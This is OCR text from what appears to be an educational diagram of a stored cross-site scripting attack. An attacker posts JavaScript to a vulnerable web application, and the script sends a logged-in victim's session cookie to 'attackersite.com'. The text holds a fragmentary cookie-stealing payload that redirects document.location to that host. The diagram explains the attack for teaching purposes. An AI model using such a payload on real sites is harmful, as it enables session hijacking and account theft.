 ATTACKER
DOMAIN
VICTIM
DOMAIN
VULNERABLE
WEB
APPLICATION
Post a malicious Java Script Code
<Script>
Document. Location =
“http://www.attackersite.co
m/get cookies.php?
Victim Login
Submit User ID & Password
Session Created
Cookie=agb239.....
Victim browses the
malicious script posted
Malicious Java Script is
executed on victim’s domain
Cookie is sent to the attacker
domain
“http://www.attackersite.com
/cookie=agb239”